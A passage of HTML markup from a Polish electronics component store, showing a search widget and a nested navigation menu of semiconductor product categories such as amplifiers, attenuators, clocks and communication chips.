            style="display: none"
            data-bind="
                event: {
                    click: inputValue.bind(this, '')
                },
                attr: {
                    title: $t('Clear Field')
                },
                visible: inputValue && inputValue().length">
    </button>
    <button class="amsearch-button -loupe -clear -icon -disabled"
            data-bind="
                event: {
                    click: search
                },
                css: {
                    '-disabled': !$data.match()
                },
                attr: {
                    title: $t('Search')
                }">
    </button>
</section>
        
        
<section class="amsearch-result-section"
         data-amsearch-js="results"
         style="display: none;"
         data-bind="
            css: {
                '-small': $data.data.width < 700 && !$data.data.fullWidth
            },
            afterRender: function (node) {
                initResultSection(node, 1)
            },
            style: resultSectionStyles(),
            visible: $data.opened()">
    <!-- ko if: !$data.match() && $data.preload() -->
        <!-- ko template: { name: templates.preload } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.match() -->
        <!-- ko template: { name: templates.results } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.message() && $data.message().length -->
        <!-- ko template: { name: templates.message } --><!-- /ko -->
    <!-- /ko -->
</section>
    </div>
            <button class="amsearch-button -full-close"
                style="display: none;"
                data-bind="
                    event: {
                        click: close
                    },
                    visible: opened">
        </button>
    </section>
</div>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{
                 "collapsible": {
                     "collapsible": true,
                     "active": false,
                     "animate":{ "duration": 200, "easing": "linear"}
             }}'>
                                                            <div class="section-item-content nav-sections-item-content amtheme-menu-block"
                     id="store.menu"
                     data-role="content">
                    <div id="horizontal-vertical-menu-1770052471" class="block ves-megamenu top-navigation ves-maccordion ves-dhorizontal hide-blocks ves-megamenu-hover  horizontal-vertical-menu" style="background-color: #f0f0f0;">
            <div class="navigation navitaion17700524716980db7745bf8">
        <nav class="navigation" data-action="navigation">
            <ul id="nav17700524716980db7745bf8" class="nav17700524716980db7745bf8"   data-mage-init='{"menu":{"responsive":false, "expanded":false, "position":{"my":"left top","at":"left bottom"}}}' data-toggle-mobile-nav="false">
                <li id="vesitem-812031769990400972955603" class=" nav-item level0 submenu-left subhover  dropdown level-top vertical-item main-virtual-category parent"   data-hovercaret="fa-caret-up" data-caret="fa-caret-down"><a href="#"   style="color: #FFF;width: 290px;" class=" nav-anchor"><span>PRODUKTY</span><i class="ves-caret fa fa-caret-down"></i><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="290px" style="width:290px; display: none;border: 1px solid #f0f0f0;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-1 col-xs-12"><div id="vesitem-8144617699904001181986661" class=" nav-item level1 nav-1-1 submenu-alignleft subhover  dropdown-submenu  category-item"  ><a href="https://www.cbtg.pl/polprzewodniki" target="_self"   class=" nav-anchor"><span>Półprzewodniki</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="800px" style="width:800px; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level2 nav-dropdown ves-column3 content-type-parentcat"><div class="item-content1"><div class="mega-col mega-col-21 mega-col-level-2 col-xs-12"><div id="17699904011734800292" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory" target="_self"   class=" nav-anchor subitems-group"><span>Wzmacniacze i komparatory</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-3 col-xs-12"><div id="17699904012011517144" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze" target="_self"   class=" nav-anchor"><span>Wzmacniacze</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-12 mega-col-level-4 col-xs-12"><div id="17699904011109301517" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/filtry-aktywne" target="_self"   class=" nav-anchor"><span>Filtry Aktywne</span></a></div><div id="17699904011099437605" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/wzmacniacze-rozne" target="_self"   class=" nav-anchor"><span>Wzmacniacze różne</span></a></div><div id="1769990401390299997" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/analog-dividers-and-multipliers" target="_self"   class=" nav-anchor"><span>Analog Dividers and Multipliers</span></a></div><div id="17699904011618858532" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/wzmacniacze-audio" target="_self"   class=" nav-anchor"><span>Wzmacniacze Audio</span></a></div><div id="176999040117606353" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/wzmacniacze-catv" target="_self"   class=" nav-anchor"><span>Wzmacniacze CATV</span></a></div><div id="17699904011183742798" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/wzmacniacze-gps" target="_self"   class=" nav-anchor"><span>Wzmacniacze GPS</span></a></div><div id="17699904012042066139" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/instrumentation-amplifiers" target="_self"   class=" nav-anchor"><span>Instrumentation Amplifiers</span></a></div><div id="1769990401635268255" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/wzmacniacze-operacyjne" target="_self"   class=" nav-anchor"><span>Wzmacniacze operacyjne</span></a></div><div id="1769990401861639946" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/wzmacniacze-rf" target="_self"   class=" nav-anchor"><span>Wzmacniacze RF</span></a></div><div id="1769990401325742781" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/sample-and-hold" target="_self"   class=" nav-anchor"><span>Sample and Hold</span></a></div><div id="17699904011343825710" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/wzmacniacze-specjalistyczne" target="_self"   class=" nav-anchor"><span>Wzmacniacze specjalistyczne</span></a></div><div id="17699904012106783164" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/wzmacniacze-video" target="_self"   class=" nav-anchor"><span>Wzmacniacze Video</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011927005536" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/komparatory" target="_self"   class=" nav-anchor"><span>Komparatory</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011736440073" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/komparatory/komparatory" target="_self"   class=" nav-anchor"><span>Komparatory</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904011126495905" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/attenuators" target="_self"   class=" nav-anchor subitems-group"><span>Attenuators</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-3 col-xs-12"><div id="17699904012089711876" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/attenuators/fixed-variable-attenuators" target="_self"   class=" nav-anchor"><span>Fixed/Variable Attenuators</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="17699904011291901553" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/attenuators/fixed-variable-attenuators/digital-attenuators" target="_self"   class=" nav-anchor"><span>Digital Attenuators</span></a></div><div id="17699904012009767866" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/attenuators/fixed-variable-attenuators/fiber-optic-attenuators" target="_self"   class=" nav-anchor"><span>Fiber Optic Attenuators</span></a></div><div id="17699904011919404309" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/attenuators/fixed-variable-attenuators/fixed-attenuators" target="_self"   class=" nav-anchor"><span>Fixed Attenuators</span></a></div><div id="17699904011283985291" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/attenuators/fixed-variable-attenuators/voltage-variable-attenuators" target="_self"   class=" nav-anchor"><span>Voltage Variable Attenuators</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904012046477240" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe" target="_self"   class=" nav-anchor subitems-group"><span>Zegary i układy czasowe</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-3 col-xs-12"><div id="17699904011592712775" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/clock-buffer-and-management" target="_self"   class=" nav-anchor"><span>Clock Buffer and Management</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401269886095" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/clock-buffer-and-management/clock-buffers-and-drivers" target="_self"   class=" nav-anchor"><span>Clock Buffers and Drivers</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401603341810" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/zegary" target="_self"   class=" nav-anchor"><span>Zegary</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="17699904011610386741" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/zegary/clock-generators-and-synthesizers" target="_self"   class=" nav-anchor"><span>Clock Generators and Synthesizers</span></a></div><div id="1769990401680155155" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/zegary/direct-digital-synthesizers" target="_self"   class=" nav-anchor"><span>Direct Digital Synthesizers</span></a></div><div id="17699904011865547342" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/zegary/plls" target="_self"   class=" nav-anchor"><span>PLLs</span></a></div><div id="17699904011082101007" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/zegary/zero-delay-buffers" target="_self"   class=" nav-anchor"><span>Zero Delay Buffers</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401177041875" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/evaluation-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Evaluation Development Boards and Kits</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904012127767144" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/evaluation-development-boards-and-kits/clock-and-timing-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Clock and Timing Development Boards and Kits</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011499713248" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/inne" target="_self"   class=" nav-anchor"><span>Inne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011183449174" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/inne/logika-i-zegary-rozne" target="_self"   class=" nav-anchor"><span>Logika i zegary różne</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011005141169" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/timing" target="_self"   class=" nav-anchor"><span>Zegary </span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="17699904011665955169" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/timing/clock-and-data-recovery" target="_self"   class=" nav-anchor"><span>Clock and Data Recovery</span></a></div><div id="17699904011308533236" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/semiconductors/clock-and-timing/timing/linie-opozniajace" target="_self"   class=" nav-anchor"><span>Linie opóźniające</span></a></div><div id="1769990401631751609" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/semiconductors/clock-and-timing/timing/zegary-czasu-rzeczywistego" target="_self"   class=" nav-anchor"><span>Zegary czasu rzeczywistego</span></a></div><div id="17699904011962156436" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/timing/timers" target="_self"   class=" nav-anchor"><span>Timers</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904011448677886" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja" target="_self"   class=" nav-anchor subitems-group"><span>Komunikacja</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-14 mega-col-level-3 col-xs-12"><div id="1769990401627523294" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/atm-chipy" target="_self"   class=" nav-anchor"><span>ATM Chipy</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-4 col-xs-12"><div id="1769990401819045428" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/atm-chipy/atm-ima" target="_self"   class=" nav-anchor"><span>ATM IMA</span></a></div><div id="17699904011053940483" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/atm-chipy/atm-sar" target="_self"   class=" nav-anchor"><span>ATM SAR</span></a></div><div id="1769990401748917655" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/atm-chipy/atm-switch-chip" target="_self"   class=" nav-anchor"><span>ATM Switch Chip</span></a></div><div id="17699904012056623119" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/atm-chipy/zarzadzanie-ruchem-atm" target="_self"   class=" nav-anchor"><span>Zarządzanie ruchem ATM</span></a></div><div id="17699904011832581126" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/atm-chipy/atm-uni" target="_self"   class=" nav-anchor"><span>ATM UNI</span></a></div></div></div></div></div></div></div></div></div><div id="17699904012114610241" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/atm-wyposazenie" target="_self"   class=" nav-anchor"><span>ATM Wyposażenie</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="1769990401240908297" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/atm-wyposazenie/koncentratory-atm" target="_self"   class=" nav-anchor"><span>Koncentratory ATM</span></a></div><div id="1769990401911540304" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/atm-wyposazenie/konwertery-atm" target="_self"   class=" nav-anchor"><span>Konwertery ATM</span></a></div><div id="17699904012062924636" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/atm-wyposazenie/atm-ntu" target="_self"   class=" nav-anchor"><span>ATM NTU</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011204245245" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/analog-handsets" target="_self"   class=" nav-anchor"><span>Analog Handsets</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="17699904011465136928" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/analog-handsets/caller-id" target="_self"   class=" nav-anchor"><span>Caller ID</span></a></div><div id="17699904011794857788" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/analog-handsets/slic" target="_self"   class=" nav-anchor"><span>SLIC</span></a></div><div id="17699904011522011772" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/analog-handsets/speech-network" target="_self"   class=" nav-anchor"><span>Speech Network</span></a></div><div id="1769990401595904802" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/analog-handsets/telephone-circuits" target="_self"   class=" nav-anchor"><span>Telephone Circuits</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011351501144" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/kodeki" target="_self"   class=" nav-anchor"><span>Kodeki</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="1769990401440597857" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/kodeki/kodeki-audio" target="_self"   class=" nav-anchor"><span>Kodeki Audio </span></a></div><div id="17699904011680482406" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/kodeki/codecs" target="_self"   class=" nav-anchor"><span>Kodeki</span></a></div><div id="17699904011577609813" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/kodeki/kodeki-video" target="_self"   class=" nav-anchor"><span>Kodeki Video </span></a></div><div id="1769990401822644890" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/kodeki/enkodery-dekodery-video" target="_self"   class=" nav-anchor"><span>Enkodery/Dekodery Video</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401656496013" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/communication-ics" target="_self"   class=" nav-anchor"><span>Communication ICs</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="1769990401582874300" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/communication-ics/adpcm-voice-compression" target="_self"   class=" nav-anchor"><span>ADPCM Voice Compression</span></a></div><div id="1769990401304384576" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/communication-ics/echo-cancellers" target="_self"   class=" nav-anchor"><span>ECHO Cancellers</span></a></div><div id="17699904012128439462" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/communication-ics/switch-fabric" target="_self"   class=" nav-anchor"><span>Switch Fabric</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011367793787" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/dsl" target="_self"   class=" nav-anchor"><span>DSL</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="17699904011724269175" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/dsl/dsl-routers" target="_self"   class=" nav-anchor"><span>DSL Routers</span></a></div><div id="1769990401518967810" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/dsl/dslam" target="_self"   class=" nav-anchor"><span>DSLAM</span></a></div><div id="17699904011248115026" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/dsl/symmetric-dsl" target="_self"   class=" nav-anchor"><span>Symmetric DSL</span></a></div></div></div></div></div></div></div></div></div><div id="17699904012037527302" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/ethernet" target="_self"   class=" nav-anchor"><span>Ethernet</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011929448966" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/ethernet/ethernet-controllers" target="_self"   class=" nav-anchor"><span>Ethernet Controllers</span></a></div><div id="17699904011871164005" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/ethernet/ethernet-switches" target="_self"   class=" nav-anchor"><span>Ethernet Switches</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011718770136" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/modemy" target="_self"   class=" nav-anchor"><span>Modemy</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="1769990401171226476" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/modemy/chipy-modemow" target="_self"   class=" nav-anchor"><span>Chipy Modemów</span></a></div><div id="17699904011855590697" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/modemy/moduly-modemow" target="_self"   class=" nav-anchor"><span>Moduły Modemów</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011298524671" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/network-controllers-and-processor-ics" target="_self"   class=" nav-anchor"><span>Network Controllers and Processor Ics</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-4 col-xs-12"><div id="1769990401318816510" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/komunikacja/network-controllers-and-processor-ics/controller-area-network" target="_self"   class=" nav-anchor"><span>Controller Area Network</span></a></div><div id="17699904011823609786" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a 